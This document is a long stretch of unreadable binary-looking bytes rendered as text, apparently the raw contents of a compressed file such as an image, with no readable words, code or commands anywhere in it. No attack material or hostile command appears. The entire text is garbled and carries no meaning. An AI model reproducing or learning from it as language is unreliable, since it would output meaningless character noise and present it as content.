`���3��:B	�!X��U���-#�� :�-$k�ʬL.!��;��;!�=��Ϋ���n�:b!\�!Q�PI(+���, �_��ʖ�?��)	����h`B ����n�+����E�A�L-OpB�i����v�Hh�W:�L�;ڃ6-a��.�����D'"0�������'+3��D��Ԡ�,��4�Oڂ/�3�"�h�/N�4��I`^�s��%�4�R  �@q��T"�q<���ʵ"��jJE��RD���	�8����p2��`8�� �GE��Z��<?*$�&3�\�<�%���8��C��E^~��m�*��!`��A;��F��B�N�? !@�@ ��S+W�AB,M��$�Ac�����h"$�ʈI�t:��nyJtS�abHEsBj�d(z�Kx+Fe�)<�)���l: ��@��!%�+�PmH�q��".�(��F�N�X1-��49� ((a+������ HeT4#T8�$��ܘ��jꁰ�$V��b.�T6r#��c��XV0#3j8@`�t`�;����o��;��Dox�Eg�pgg&y��Ӕ&�>����(�@Z�,�T��?1�`��Xd+@.eau�f��,���8u�+#���D�� ��B�66�R꒵J¨ M��0��fҰ�i.P(�5���R�"$(U*f�N�Jv @��,��@ 3Um-6�m�4�tH�L�8�5��p<�R���p�
@q�PP 3��a���0��p���LA��r��A�>#��c�0Ԑݒ��0��@"�BK����`*�UbVf�7 ��×�C|˗8��3�j�{N��h�����@�I��b�6j1$D��@�D d�
��O`�<klmB��Vs����~-IB�T� <�&�P� �� ^���Dr�I(*�i�b\F'��p���������f]s H�CE(WHs�s��m�+�.R�t���6� h�N,"+��2h׊5�v�#%R @z��V+me��>4�,!&%g����:6v�wy�� b`��O���K (Ve�Ě�B�0(Ɛ7b�pV��D#�rAȄv^�����S�O&D�D�T�W�0 ��<��A} +��7��ĶV;�4m���(�k� d` �/�n�
��-`E�bE�ɘ_t���[���@qy! � G�����A��Y���sO2�6�H�4��VDނ��A��Ɇ�Ct�^ �D�aQ ����|�H(I����lp��b�f8�95���7�YY�Y`R@f�VA��A"8�;%ER�� 1zx,͓��g_ l� h4*�/�ڗ����$�Wi?u���"@��b_��	J?�,i����!���b�k/�cζ�x��f�CcÎg����/�y�W���Z�Q�lZF#nvZ^���st�"rh���b�E����Q���9_s����e ��?����da�An F�v�N�F6 8'���(ϋ�Xg� ��0�X�Ԡ	֭u,��ڠ�j� �<��g��7 8�%-E�w2{(���t��Qԃ��"�E(��^ }�aΒ�_�,¨u���?p@q��?�8���T��r�a��"⁺R�"4EJf��d@Dx%� `��ʬc�0�2 �խۺ���p郚gx��lWNL0rG��-�S��(^�q�Y0�f4�UY\Ӷ��mQ�Tdm�+b:�3��3�&IXD�S�Rf�V8"8��,�� ��$��G�X�|Pc�<!��z{��H^R� `�҉&*)�j�<����:R ��*�S}��Qy��v|2�LK���us�*`g��i�˩��|���k�Z��O�8�cx�,u..hzSFX�A��9�����d'7����z�)�����t��XBB<�I��O<���mDS��NE�1^A� 4� ��a'OΦ ��6��kr #֠A"g>$`�� Ɛq�9k����N� �8d�i��A(go����s�%9@�9@=Լ�W�=����R�ka @;������V* �YFk�ݗ�@��?ˁ�+�  ��"(;?�cɮ}?`͎i��"��?����EV��,a��	�ێ��`�s�/��'z+ ���F�՚j�ե��K F�A���Qpr���8�ř����>Y��,�����6l�h�0p��ˏ3� T��3�8%�4*7B����TINY�ʛ�����':3��mV �B|LG0oj���@6�fD�l`��\� o��;aR��k���/�}yAx9�N,q�/@(���	������
�>�B�?�a�`�s?��T~!��cvDG����l�����t|�h�H@�����N[��K��#$�[���_]�>��t���B��@b�CB1�J�@N�
��R��k��M�MPB�2� �N����իy}j=J���9A��_N@�""���"�d�"$A�$�&IL'�秧g'KLDL�S���RB��L�.L�KD	d0Cc�GAr��	3�r�˂��v2�6w��C��8y�9��xz:�z���y�J@E�Y��IÅ?B�:T �����
2�!��6d���F�6VȐ!���"E���D~�. �� �K0q(�D��M��>��I@��I��ڌ`ਁL���t)Ԩ�n(�@����j۠=�g�,ڳ:,�M�c۸lg0;Cڵ���֝����c7. b���q��$=d��@�x���
L��� �$
��S����"�
#_L���5ǃ�;j�HJC�z�����@%pDP�#@�D�%/��^
H�^B��M�DqZE��*U,6�
E��TK��0�`���2Vl��<�t]���G-E����	�Ls4�XH�	��a��:!��C ��=�X������p�1DRH��b�C
=��QG8$Rc�TRe'�p�	'�� 2�d�5��O:ɴR��%�����M.�&Ra�f&/t��78���A�C/<�gY~�W_p�5�Z3Х[x	����!��nvX,&Bc�5FCBM���u6� 4��hC���j�e���5!���5u�	d����BR�&�@��1���0���tu�0��"�y�"����'�"Jz�B+.�M��J++P�t�=��
«G q�$�"�@
I}��
RP�ۼ��TZX;�|��;�3)g� 	��"KP�TP��"�$HDtA9P �|��J��deg��d�`	S2��җV�4�5��4p5�YG	e����RaK6�@	��W���pd�̣}!�^�uV\{��Wݏ^j�Ņ���TPRBIz
l��������j%D������n������P�Rv��:$�5��q{w
�S0�q��!�O� &�P�� ��G.y����'�|�7������C�<�AHUv����� $`��*�`M�ل�@�!��Y� @b"T	�h���զ���x�b�_$ /�`*����aH*
X�&�%��2 H����4��%TS֮Ə�i"Q��.�&��)*o���$#h[#
����%pi!T_�(�5�,�sb_>F8�qQl���@ҩ�$)T'AIt0��%�iJ:�&�ft�í��V�t�|A��*J�I`�E�A?��#DTbZ8��4A�1"<�8�x�Ê�IO]�Y+��*�H�{�BD�$�5�|�Q��B���8��%5��kl�X@8��-s�<!�?<��:(�p���%A�=0	D 4��0�#�cВ4�o��H�Ң�B}��1�a�P�����6|�~Q6�m(P��2�!
�Y8�ܔ�`�,���\�BE��E�E���ŕ�3/��Gv0F2$%���B6�	��P���� Ҏa�#A0	>�WN ��ܤ ���p �tEߡ&"�#-@B����H,�\�$�J��S�R
Q����EMW6:�<CD��[��g1]�.9Ձ�az����硌	&q����H���NG���LT&���\HR�4Lx@=8H	vf0�@�H",	{&��Ѕ+D����O����=.��$��oZJn���� BȐ�D�tC=�[Lʨ�Z -w��G�{�9���; b`*Fǐ4�����rDJ�s�X�9vN��kBQ�@:�AM��\_D`"|�Fp�Ef�zVT 	�QK��+�1�g<=U�yo-�\cl��Ջa�g�%	3l�HQak�!��5��
���p ���|4��嘳�$��Z�<0�B������8qmk˘�
m���>���J����	l���J�d1�DN�H� p���|�H�6Jp�Y�36�]��o�ˡ,0����z�¿ql�ɔ�A��D��צE�\pp��p���3�p@����sRS��������P�4 �z���,=4��h0t-�VV�߉N&J���}2=2~7zhL nU�ʖ6�NHH̼�H�Lߐ�����0��)��Յ�H�{o��� _| ;��F�]��3_���#!�D2�A	����_>57�yF�D�Q2�飂9ǡ����	�µ��A& �X7[��v+��&�7��FT�㢨C9�,�M��X�j��DF�Ȭ���$�;���YV=�4F�WP�`�;�� PA�����f	�b�O6�#���6N��S�@��%>D 0�SD �hw\�-�O!6���X��Wb�� 	���tK��O�g�R˰��}� #;3y �F��įr �r��=����w9� j���򑐰"�����ۨ�l�57�������<��A�.]�)+`��eidc��H���@\tyU��Z����H
e��` H	<�|=���=����=����B�ճ-� ��`�A�0�K
D�؇;9��qX�=�!v B	���@ZKx��% �'���Ǹ<O��t��4���%��P��.���-�C�.��p ��	8�í���Y��vٛt��Y����cT�`��Y�tDLq_ʱ�J$M�љ� WK����@% oԀ���Y��@���m���D�_�<��=2dT��W�!�Z  ����yڧu]�����F �^	t\��}�m�A��C��l,��� 
�`�2~��#`S�܀�͉L�h��]���'�ˉ�Kw�4Iӽ��RH^M��x��'����^���!�_1�>=���.�$�^���"�C����j���f����� �����B�}����/��Av�IN������pŐqTU��V��'��&>E��uQ�XiWÄ�(C�$�LQG�ˡ$�����)�N� !m@Q
���䈊=$@ܡ��
Ԁ��1�����1c°� 4���P��$��p��`@��@��`q4{��"�MSLtPK1BQ@&��z�#(�KN�!lf>����\���^�u�I��D��fd�T��$�0D$m>���K  � P�Y(I)���l %�e��nm���ʡdB薟��L�o��"."#Bϕ L�N�_w�d
x �D)��}\W� Jf�a�+��S�CT��W��  t�@K/%�/r%f��d��
�B6�� ���Z���l�2Bc�Xh<��e@D@T I�/ @x#Vm[���0�4@&l&u��s�D#@[Q�z��z�,�^����m����ՠ�h֍�� p_��� �$�����kfL�@��fW�D�_8�����8_r���>D  �]a�D�(t&��-P�$L�Aͤv�w*'� x��Q }$�10�u��� �\צU�:�{��|�'T�'~!!�L`� ����d0�Q�}��J�%��P(4�%�Y�z�*��*��4���� ��X�`2
��(8Kg�dF� �4��<O)��*���+U�P%_,�����#��ҍ I��a�<��������f����q�0<䗶a�@k��.���@�i�p��Z���q$�̩sV���tbIu�I@Z���v
���_&,A)���!O���z6�Q:���W��b��Ƹ� 6������軦�-�^8Y���1��>h�~FS8R��j��K�Pɥ�@l��]�o|@.�qh[8
'|�bR>:����BQģ((@���e�#�Ea>r�m~f�X�e�cEּ�+��\�-'ր�d��������l���M䘊�c� G9��ŁhD�f��JƲ!*��������_>$@ѝ,����BZ�E�p�
,�24�d*�ʧ���� "� T�?� K�H���DN�*9�@ీ`�����Rh	��P8h׾%��/�Z��A���ڞh�'t&��N�[��ƯP�m4��y���D��H��
Ui�I�SE�R�*���	@�u�MQ2e�� l�nn�~i񹒨
M8�8��K�Ak�.#'G�)=Y�Jکt����)Aig���.�@�Ё�@��>�P6j�&������b�rj�,8RUN��j}@�pef��N�o�\�Ӗ%�m�$8T��		�*Td�*�^(�AE�T�	���m��.4�pB�%��U�Nd�T�>G���؄!X&�p�>�+�mp.�,!�h����	�	s�L�I����e.�̰�zi��aÊn�N�@@ka�+��/7	��G���Q�ܗ@q�ߟi�\1���Fe��<�J�D5���S��Ŭ���q�T%���pJC ��Ss�*��F | �t� 2��Z��XG!3Sl��RrQ�K��Mlc,_P���&C
@�
�P�(�P @�r����s0@Md���<��h'��`k-��)�R.zp��&ii�p�Pdt5}��<En|�岚ƐN,3��pD���=G	�.��A\��p�� ��G���DH!2���)Ԩ����L�`D<�.,e�V� ���7j3�?w�I-deH:0�!��Dt?���+H�@���M�8cF	��N�-,�]�����9A�
>���Z�s °�k=��d�pXL����'8K��$PI)�2%e��9H�R��mO�[-.5M�DNuh"��Y�
��VWC�~��m�@��,@Y�Cl:�W-��D��M��	�����nԃ	�[�����T9O�9/M:'b�^'c�C��c�,�9�� 6R_��n63��g�xݘ����\�׈�i��?� �\@��	@2�����ed |uH�	0�n�
\4��/��Ɇ����]��C�en�[`'.J@����t�Au�&��@�㌎�)���� -��E��7)�U(��S���B�Y�	�/ss�2p�+��7�?NsJ
D2_.�L�X�Zonm�!E��c�G\F`����G�39�P�_�<�!F�p-�L�V�� Ѐ����w���@)~ ^@S�A�,G� /�@�	踶Ja����@,����S�����d/k/i�� �W��C���rt�� ��� ��ॊ����Y�FD�	1����tw2
��|r',& DdzR�p���y��@,I<(,�(�G� �2f��J ����2@Z�Vsu�׼VJ�c4�"�:�O�ā_R�Ӧ���w�C;DS��^�n�d�I������ߩ��Dp	��kM���c�$�@� ��+�� �M�q�$����Q,0@8j��=������Z��P:���L@l@����1��<�I�*�@	d��uN�� �oo�����&X� |�䯤���o�@ @�Ā(GB�QI����R�Q�۳�Ȼ)��'��c��78>��6��g�c�a�������<�v <�1K�e���@O�:3װ�O +Ưp�X�.�wa�V�k�A��?�x����1l�N��R$=hT�s�B���P�	P
T�kM�=\@�c�Pb�L��
���@�A�B?�E@�G�ȃ������K�����Q�R���% ����Z�I�������������e�g�g��\j���l�no���͆���tu������./�����,b�Q�CG�r�� 	�J���a.��Hh�"Dl4X� B�#�(b ��$�d����I�wJ�����O�%Z�(П <a��S�n��`��*������a�A6G�Gw��Q!B����kW���&.7l0җ�L��0�0�K�_��HV �83EK�-L8�B�e(>�T�r�#騸��k׌d�����A�� Ɩ2!�����S=�Pr@x��a�6d4���+�+����y�Ѩ��7o V�0C̸7��D�
���/�Y
�bH(�"@� ȡ	%�У�>Ґ�
3ġ��4ɠ JRi$pi��r	 �6��wH�'��J�x��(�hP�8���Z�rD�|����T�c+��
k$�V�!�����V2pg��˦�fDb/6���M#��CL��c�Dh�KҢp�
� �j(r�yBk4P(rP#�K���\�46�:ed���AO�@� "�� K^`ǃQ�DnVT0(�ά`��P�:��V��Vx�a�3/���)fދ��2_����Ig	�zꠀ�\� *��ÒR@�
/�PCz����BԲ$UZ)E �("?X6h@[�r�����aF
3
�<��%�j�*�܊+���JS
��/��%vH�-����9�`9�;^zS89�,�8���"�K�H���r(��n�C1 �� {����5>2{��J5[�B�-��1&�85!'�Wi�[�J���
�n� ���5�;�1��q<�eϓ��g��� �6٠��ٖ.���
(#p@ �E�(� �t(� �tx��x奰�z���\ȗ�Mk$�~)�%�9�s���oaу
�(�0���*�\��#�Ը*(�(!+���7D*) "�qe�����h�f���E{�YΈF�� `NtRa�'�a/W��>�
�F�
��r���C�
@8���i�g��F%P�mm,$�64r Vv��r��XD�o�9�T` `��-��y��  qqN��v�9fL�=�H�7p0�X���:j���qF"W>�т@`!��Dı��B���F�ؑt��C�ѾD���-j _b�m�hzkXQ����HG֋��1>��|S����!�xa (8ɊQ�DL� "` $��E�_�3��s��a(4.�H����BA�R�"e�f*����A66p���H��� D� �2��9�V�dNsK�yx
t� "t��T�L��Rp�[jc;�Xh^PP�$���"&��8C����|�&�p�r	�rT�y��������|�Ar�1���E�^��_��d"�yMy������H�Fh�%w�IM^�{>I�'�PJ�LB_�L�>�~#�A:p#��B��|G%^�Km�������0p`����"���٤B&��L �����pe3:j(�
�������:oC�*@x���gVS�9�l ء��I��|� 	@�x 9*���n��Dcpg�x�?g��hG<�Y�3�Q�qh�U%h���T=�8 umt���� "	�Tn�;����C2v��D�ٕ� �䲑4��0�`�K�#pT�G���V��&Q�*�<��TyH��� ��������j�&6��MvE`��@����,`�E�� -��6.`OH�h"��d�C�8�v����U�;iJ�����]�=_[��,� o��S��-��;m� @`��`Ē� &PU��v��C�E��Q���������1� )�[���]}�� 
�@X+!�^7U�G�!�\�=�)}S�5D�%�K�:�Zݙ�'tL�ގ.��!��T0���(�I�-����,rK�+�=ⵈ�$6j����;K�~v'����$��6����&�*A	�P�;���ds�u�Y+OYm��J��Iܐ/8B���O漠���H���8���sO�ip��2q��cn.X ݏ6@n!��N��� -�])
pP�@o���2����k���3��J�+����Vߤ&����j�
�:�{�̵���1���yP�šJ#az��M���������$`MG����-�a��g��+�@�lJ -4@T`0�@�&�=h
�|h��V�d�p��:"p�r��K@p`B��?��� ��T��ʘ�5��=OQ 2�sȁ�d������¥�r!��b�;<���ܵ�>p �Ax[�A���P}�$ �C�A 7�?�XZ;Xf���%5Q��d���s��"����_�$ɘI��
C�,� (�!@�X�������%���#��m�r�1��"�<��;7)0�((��L�����,p��#�EX'Л
�R�K���R�z��� ) 5�_Y���d(���8�/4��[�=�3X��"�ؽ�ˢm@9!`0*�0�2���
�0,}�>�	!�9?y!�����g0�A*��	�7�)����H�Fb��z���:ꩤ�:@����C03�d@%��d[	�@�9���+�|�I�l3���ŀ�o��7�S9��A]���97��|�<��~{2",� X'�;=���R�-�'�X��X�	��2�-����H �j�x�H�b`�&�B{���1�h���� `E�	�>(�G��Ӊ��!�5�����B���hi���Rs��a�����$n����?N@O|��QԤ�;#��+;U�
V��z;�����Z��ہ� �&�l+�U�El��ȫ`D ������sK�·��f�Fi�<!d�k�!�S)���z��%�{+��@r̀) a; �ۈg>6;.� CzC0�lxaY>lx�eH�h�L 49<H���qĮѡ�y�C��mr����ܙN:?��PI �*6X��L� V�:Y��b��Q�NL
� 0K]ۤ����I�s�����P ��E�h��rB|\-��+��� |�+��6����+b�1��+�� �AFd|!Y2iDKp�i\KBhKu-v*H�-���۲�K�$G�("�)�n��-b����5c3,B�<�0 ��L0����)�C�֪�xȟ(�!���� �(����M�4?��I�0��@�+}aE����
��9���$�D+䴤˞�4�� �;ET��a�Ȓ��N�D��ii��d��;��d�#A��kO8q�KX��,&b��!`N�L{�L�� eTF�Bp����P)��F���9G�#�S � H��آn �#���`���PX.>Ө����ȅ�_2�� k�C��E

���>��Y�`�©��V�y��*�NV<6�Ɂ,�(e�)�o�$�JN\[NQ�����0����1MP��?�|E5�-1 �H1O�����<����@ ��
�bd��*�s	>@TE�F -HE'��Ѳ�KEB�q�%���TO-�) p�,d�zl�.���S�6s��zG{�G���x��_�"m��Њ�Y�( 	PF*���	�X4��Ú��d	5=�)��=Cd�ku;�d ��D�Tr�5�%p�A����Z
Pܵ�SF��{�x���3�{��J�ě��5Au�S�	,�$X�t��\���A�!T��(�� �f�<E->�X�+P��؂S��CP[�X$��`�\�U40 �-T�l��(���]ù�����G��ڋ[����� 0(sӵ���E*�͟�>.P�H#�1���d���8��V����M�J���Uc��2���� b��c�0P�e��[S��2�
3��\	.�'��E�Z�+[���Sʓ��u�2f����@H`��ȁhԴ,�uTG�r��@@*3=rR�QPy��E��1��E�H7{�bi���(�Gi�W5� ���l��2�0K����EX1)�U��C7b�*��L���P���8�P���ߵ#��DYC��}����r�Қ��s���	��v�٘��`5I1۩, ���P����=�>e��7A}	@I�3�]$��8�
ʊa�B�XFճ��� �.8�;������[�]�=�ً0�&��$&�8�.>�RL�Ã��b��f�"U]��,�xq�L�^��_���q)_�#�M���:�gO{_�@R[���ڏYY�6E���:V�	��EVN/-
�+1EEa[�&��M�ř"	�H�����ES��x��]e�<�j��e)��7�Ԥ,5��e�P�1��;�����K�c.�N���a����M+ գ���cиޫ�Ӹ�J���8�ٳX���(v�kWɏ3�ZVP���H7g�MO�~�c���;�B�90ɐ蚑�Q����)�A�R+�_��[�`��^N��a��dK���	�55�5�7���n�_�ʖf�y�\�d�%����(�����s���]ԋ�e_�������aRfR��'+f�/��'�v��e����.�-��b��u�묙�������ȉ�kdʣ"ݐ��8l���6I�K��Xa]*Y��A�$���YC#�n�唪F�83�����C��V�.�֮��d��> KXa�1K�=1����\H"{����e���F�e�Nn�f�\�s��d��?�P��n'��j�]
(�!o0�ࣁ_ �e ���k}p��Vy��kde �۾B�iaG�ݢ��\�-��Jl7�����? ���%�����R��1&�O�p� ��SҮ
�q�+�Jm�1��v��Z�LA0"�brA����/� p��{�@�	 ����&Ȁn᦬��Fn$g�&��`^�f(�I���偺܄���'D�- PsVuU1O�ñ����]���b�vN�Rh�f4�x�H����Ę�t�B쐆h��h�WxV������6� ��EgpF��*�/�����:`�	p ��x%�e����QG���H��%X�Tuȥ���6�y�!Q�O8�)����������>��
e��#o�O�a�>jC���2�V�%���Yh=�ӓ,')�BY�>�qu��j.Toyo�x�H��{� 5^���;����XC�o�=?l68l���h�P�C�l�J+�m�y�MDt��R-���ɣ �s�M��y%\��Ȓ��m�� p�m+e�_q�o�:�q����Y���.��^���Wa�֪�o� "��qr�R)�j�����Go�Ci>b-?Y{�f8�v�{���0�̭�'�}�RT��E�>��7� H�����H�Ji螺���@8n���9]�>� ��n-j�E�u�R��<��V��������������4<�<������<��>>Pb�99�������9>���������������ͷ¹ff'���	 '�5=/v�y	7)�>��������
H0�:
`a�A-HTH�b���h��1G5a@k`n��8(S�D	e%
@Bc��6s��ɳ�O�4V�ࠇ��H��РN�
N
� c*&�@�U�ׯ�t� AvH�%H�Q����+`Ly�B��TT�X��!Λ�q��1���>~v����ѡ��"thr!�T��t	�g��@�{�
�V�^�B�*� �b˞=��cɌ)k�l�7i԰�ۀ��-i��K��)�vDx���=z�����ǽ�wR�Q|(!���������N�9��������̴=��O�SP+P�QI5�Cd�;}YeU,�
��r�!)���i��BR<A�iOl��
v�x�d�p�		��`-� �`y�Q|�����Ye�5��p g���^h�RJ��&���%�6ml��3��ۜ���4�'��2�p� �#;���ԣ(v��]?< ��ByWz��7=m:�@Z���&�b�����K6���JW��Z&�4`���V\5�k���TNU l������+�0�4��"N\1Ň9`�E]5��"	l�㏀��v�K������Ԥ!�Q�d#�!@ !d��\�Ƭ,f��pj�����Ì1��	�oxC�4���H�)�.s��S�=��u�?�p'�MTy���yJ3(}@0P�-��Y_�����"`�F`���?1@������c���P@Q�:�m:̪	�Z ������z[��Y�MF ����)�AG� �c䄈���MBieGM)�� ��A�
�(��F昭YQ&ô��˚�����X�<31��p���=s��ء�6u�(�rˊ��h?�vGs�y����sB�g�Q�i�����_�4K�O���
T�h-��P�PP��׊�"����l�����
f}� K�&0��h	�۶`��/��.V���s�K1A����4�qK�׽f���r|�8���y�s�K�RS��UAE��*�A��9�7Ҁ�/xc�c�N��p��;���w��������$����"�Ao;3��y"���!�Ӟ�~�=��0#x�^P�n}�Ȇ������$��� �g��Ԅ'������)f3@Fy�"0+ik�Z��MT�'Hκ���1Pa�r�_�$�9eq�;�����^5�!���@�!�8"
/�NtEKję:���O��2�(�n�X�n�1;��Y��"��ɺuf��޷��ױN�,!��C�с��G� �y��C��=O|8�a�@��Ϝ�0Ӝ���$��,#X5���'H(������ N1I)ɶ�q�YHC\��@�иB�2� \\��rT��%phC���I_Ea1�L���r�@�ω�	[����W�,�a�	J��<���хm���`O���&kωIQd�^j�Р�	�+�X�"�1Tz�(D:��jt���z.�Q�o��
!#�����6��R�d@ �@
dJ�檅�̕`yI�D@<�iD��R�r*U��<�W��	HA�K7�h�E��e��p�my�&aiX�j��Rq-DR���L���Μ�_���ڴmHAw:����F�	�s�Ή�e'b�~2�b�l�dy���#O*��PO���kt6�ٖB{u��b��ق��BC��"�B&�NkR)���R��s�	�����D@�t���� ���`& T�AE1���j���rc/����(5Z��N��T�9,����.v��
�2�7�JÌCf �M�z��0]81Lj|ʨ,�FbV���&n�2�	�d�s� ��?�1F �`�'�h�֌VQ�j(�*[�j��<�YlM'[Q!��J��:��j�/�k�U�D`�	(��7�1�d�A������ ���Q����Ể�
�т�K�N�`��:w�}]���QL�ԁ7�)L��ю&���yy�u1 ��.��5`@<�D�	6a�Уt�ι<�q1?q�Yd��Z�Z=���u4��khC��;�g~PUX�e��GC#�g�<�㔦�A�=f�gDNO���%4���z� p�b�*�%y�S��D�}A
X��������o��0g��L�P����;�0��a�g*u��;8�7��	0w�zN�<d
@ϥUU C��B���G��iU+ R��@�(I@����w�K�Թ��q�Ţ:ի6�Ƃ�S��o�ձ;�3(�b*z㱻֬-Jr���X=�z���U|"f���l5ꝲgf��>"U!p�.z 8�:�4�Ey�4�Fe��o�tg�Wx�G/��) x ���U+�n)�H` 7�f^�@ ;�Bj@Tp]��"a� 2�x'K��wqV�X.�@/�!��!/ �h{�.�$6�4`B�Ln@M�7�DL}&0Wt�%@�(җs��s؀Ɔ��j��}�A���E�%~�b�E'P1�E�@�� `H���Y�/�P8�2��PE�)imawG��Qx:� (A>�� �t�F\{�rXa=p��v�Oe5�����eB� EqyH��Wr�W,�G�7z K,�N�^5�^� �&_��Ky#��N�}�_T��.-�8�rd�Cȇi�b�%�'a~${��}E�X��}����OB�} 	~E��U�E��_1xVD �>	��wwU�pF; f�+�P�l�%[�7`��f����9�dۦ��29Ofw����RQ#+(�T��e�Ex 7;�5� ,؂= %���#�P 9 �2s (0 r��)2 Y�zP�d`UG(#Z�,.bH��Yi��(�S�.FR�ݸL6Lp��ǧ�g�.&0�=�4�p�C�V
�0(6���E�!�:�kFG~�p��@ pyp����Ð�b  �	=��f��"���)E���[���^��-�h�!	 *@xw�'�wQC* 25�h�aL0x�i �w� S/��>Pp��o!�d@�H�F1�F9�o `�-/��P�
9bUt�B��7��$8/��y��`Sy$��+�"0 �HL�� @ �I� �j�Y^f�a�)~�YX"6�� 2�Y��UtP���VY;�m� �S/@ ��<EcHy��rWQ*0N�V�l!ٛ�ZTZę^�vg�_hp��D�*w\�4P)���! )��䝔$"���Y���nBK)`�)`C�`��A\U�) 4 Z��~��4 �9Hd�_��gy0c�݀_M��JV��8�H�g�y	�*����_� ���ie����'�W��'+J'��a���3��J����p2'I�FB�x��/)%���Y0u�!@�$�O��
��w���H�����.���S�A
:p*fNf�*S�w	� ��	`D0�֢5��)��F�@l�dC� 4 ��H��$�����a�J�z��j&gP�,�%�"cee��Z@�8�䨅�G8���PP �a�4WW�0�����XTdtf'#V�Ě83Jb�z;H�b:�E�Oˑ���U�0J�p@��	��9�<�G��U�X���`�p�A;J��"�� �s�J3��BPT�\8�4c�n�W���͉W�>� ��5p� -@-� �{���h�7�q���"�+@��)Bg��+�
�R��pP��kn����' ��ᘗ:�����D��9��G\�uh��`A���l�jZ$�aT��1V۾؀�ط�����t���;p� \�` 	`�J��7VX��:�xk�3p�*z�	|˥[P*�@��x*��Hȸ-5�*��� ���0��a�*p����� P 0��A|5@�fQ1��0������H��ZDZ�ʲے��T��P����Bp��J�����C���|"�I��(�� c�O��F I�N�8	�#��<��O%�XIwE�s��� 80�#�GS.��<5�g9譶iZ�,�L��9�}{F� &�B�S.I#�1f<(5���8 �GZl#�� �;@��p�� P ��&�P �e�~V���P9 �+�z�{c�b�y���y�.� �V8Rԛ�}P$x����ջ�+��L4: ���vkw�t���xl��sP��
FuH��<<$�Y��Ň�X��H� � �E &'�� ",\����POQx@Q� Qʏ�(��r���
!���pPMBrqg 7Gg���+kR́�'�"�!�cG��,�,êp6�\ ٜ��<�� 7���,�����M��O�� P
�{����H5Bi}�.3����s`8��gi3��i�ؒ���9���Ms\*tl�v�2��z|;s'b$�Z$�ښ��{�<E��ȵP.�8��O$=�])!b����Х���K4Z��?-��*��-���� �Ԝ�����U�WN�,����n�b�����^�����7�Ԭ�D�P��� ����:���z�]�Zב�w=7�+�w���"b�K�0Ɖt$�WГ��s�:����x�0���;�;�`]s?T[�����s�;ZG|�7ꘚ)��7�V[.�=F���-���;�v
� M�W�',}1F4m��Hz�� ;@�Q`u}s�]��=� !�d ? ,    ��  �@�pH,�Ȥr)�9{���R��n#�h2�J�BU��NF��H2����|N��Ѧ�᠆ 999�&mvr�#�4-7r����������7��������5-P=47B���������Ǌ�����ϋ��!!&!!&!>&&�6&!9����
|p�@�����w� !����G�}��ppT�R����ɓ(S�\ɲ�9>8q�cKǓ|��c���������*(n�\���-�����	F�*���p�ԜKs��Kv쓳=����.YF<h�ʃ4�X�&�I�cZH���r��P!|
�\`��l�l����0� M���зF�� �5�׮k-��B���0~�� �@:�>�p���O>�x��̑3cV|1EЦ7þh�5Fn��`b �-��h�0���>��@hށ4��׏���g�@(p�~���B>1���(	UO��P�J/Mt!B&��AQC��,��J,��"�ZQ!`�C�����J(p�R֎<����2Fpi�@]��ŗ`L��LB �L�]1�C�\�"�+�,PC�0Be5|�h��r����Zk)�)ۉx.U�P�0�Q�t�Seq��(���ۢT2�]p�TJ%4���` Bp&4�O;����jC��G>��ǈ?�j뭵�RX���� 
���n0�PRJBe�!$#ea'� �A'��R+y>f.2��"\LQW��[c*�J����"�kg
��]Z)�p��[~5�/40�ݥ�,�����(m��FdT������pb�jl����l$��-�-]�K�\0/����0�L����|3u6g���\i�ӄ�����;�����`�HQ>�,��v�5��^am����!h ��+	EυH�y�䀘?�]��qrk�T�	;��x�S�xG��3����%�[��o�#�L@��2yF7DS����F4 	���%ಃ�	&a\��q��&����񛰽���x2��y�y	Q%/����SY=ύ>���>����s0��qWzv�c��hSp���w���X��_����;��$���@��@#PР_�@���Rh-Y�E��Tİ�ĕ�F����G�=n/l�
oP�|�r^��@���!���"8���:�>�|����nP�Rx�gzD9V<��&E��ɶX�-"O}j�nt&���̌e�٣n�
*f����f�=9^�IQ�sF�������X `�ߠGd���F:H��R , �*�
r��|�s2Q�$y-W	p#������}�p�@E	gI��Aq2����6����Hu��`�~�a94�|��`H�R��� �9�Ў���@d<�|�5 )��`1<�X1Oƣ�z�	��� b��v�zb�R�{��h6���ױ�v��f���U (@�׉v�Rݲq�=򢎤A$I��	��'���eI�p����I^1Tr�.�t�K�G�é��8U»F �.M*�����B7�Es���������pBL3��+q�`���'&�ڱÉ��DI�H�Ul�d)Jg?�α�
�@Q %M⸱���ф�QJ1������(�w�!S� @��O#��4KD=
�7����`����iK<�R��WwS
X��p@)--,�B[�`p+��T@(˜���\C$��D�@\��ܒ�0�r�q@%�"]:L�"����z(�@�J&x�n����ڤ�@%h�r�)x�p�l�9��B��z�\����1��A�	�Wy�Q�4N_�S���Of̞���FB8���H:�A��7��9"{4]��ď<�lUj�՚D$�>�b.21+�liV�[-�+�������[��kpne<Ǘ I@H��׀
9Ѐ��v1���U���КO���,��K<-��x�%��p��&F�����X�v/��Z0�����)�Q�)0^��
+�0�!xXp�!m�����ô����R��x�P�hUjlE �����kim�UH֤D[��M���"wG�C���K,|�/Ǧ@d��9\��c&31h}BS�� fɇ�rI_�HA{�(������Ti%Z@g]Є���3c�=������J���:�e�g�y0Ψā�U��Cr�638���&'X���m�:걽�T�q�)��Fl�ֲ�5g���n%�~�*x-�ZY�ʿ��jS8%�W��X��¥b�9������ ����T�hX�|`Eޖ�	�[�He���bl�'�9 r}w�E��CX�n��G~�����=0r�Q�#��3���Շ22����^r�������Jڎ��u5 GA�C�q�n��ذ�cYce$�o-�Ls���@8�$v�ʐ4��<{Q�:ٍ=
[Uj�H�=���4�Vr��y��ΐ�͛��E˟$�BY���������wn{���g!FӰ�J����=�<|U�{A1�͑�i��QF�U�w�^�{޷���A0����%+��u�1-�cv1vw�z��z��#����B{��*$}�i��<� *�=���(:��a>�p�uP����\�Ea�}�}ꀂ�',�v~>��v��Fq�~�1w33G<SӄO�G=��g�pqU@�2
�x�0`q؇�8S�I�aH��L�����Հ7�$Qe��Pztz�� m$�S��g�r�#{9R,x�"&�{�$ ��X�@4��E<w��o�$P!8�2��
�&�Cc��E������"j���'���vԸ~�VWړU'�p�ɴ`$���P�� ��N�[*��?�pJywQ(�ISH-�@aX�L��]�A�
T�%� �QRKqAdzd*�f��8Չ�im�
Ԣ��H!
�CP4P �� �� ���n�X��XI�~�e�ph�Kx�����A^�fkQHvɘ��?��_�Hp?�Ө��w�U�_y%O�a0�WB�t=�]��|U���t�p�ZY��B0R��6ܓ�U�8���9�������>��C:�:R 9P%���9� ��U&�B�r��7j��9K6$��!&�S"$�t &�
